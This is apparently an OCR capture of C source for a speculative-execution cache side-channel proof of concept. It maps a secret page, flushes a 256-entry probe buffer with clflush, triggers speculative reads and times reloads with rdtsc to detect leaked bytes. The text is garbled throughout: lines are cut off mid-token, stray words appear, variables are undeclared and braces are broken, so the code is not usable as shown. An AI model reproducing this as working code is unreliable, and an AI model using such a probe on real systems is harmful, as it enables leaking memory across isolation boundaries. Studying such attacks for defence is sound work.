 child
void run_child(void)
{
int msg = 0;
/* Allocate a page to store the secret. */
secret = mmap(NULL, 4096, PROT_READ | PROT_WI
MAP_ANONYMOUS | MAP_PRIVATE, -1, 0);
if (secret == MAP_FAILED) {
fprintf(stderr, "error: unable to map the
exit(EXIT_FAILURE);
}
/* Fill the page with a known value. */
memset(secret, 0x42, 4096);
/* Speculatively access the secret. */
for (k = 0; k < 1000; ++k) {
*(volatile char *)(buffer + 4096 * *(volatile unsigned char *)secret);
}
memset(secret, 0x42, 4096);
*(volatile char *)secret += 0x42;
asm volatile("mfence" ::: "memory");
}
}
int main(int argc, char *argv[])
{
pid_t child;
int status;
int ret;
/* Set up the pipes. */
ret = pipe(p2c);
parent
/* Clear the results. */
for (k = 0; k < 256; ++k) {
results[k] = 0;
}
for (i = 0; i < 100000; ++i) {
if(i%10000==0) fprintf(stderr, "Iterati
/* Flush the buffer. */
for (k = 0; k < 256; ++k) {
clflush(buffer + k * 4096);
}
/* Speculatively access the secret. */
for (k = 0; k < 1000; ++k) {
*(volatile char *)(buffer + 4096 * *(volatile unsigned char *)secret);
}
/* Reload the buffer entries and time each of them to see if anything
* has leaked. */
for (k = 0; k < 256; ++k) {
p = buffer + 4096 * k;
/* Time the access. */
t0 = rdtsc();
*(volatile char *)p;
dt = rdtsc() - t0;
/* Is it within our threshold? */
if (dt < 80)
++results[k];
}
}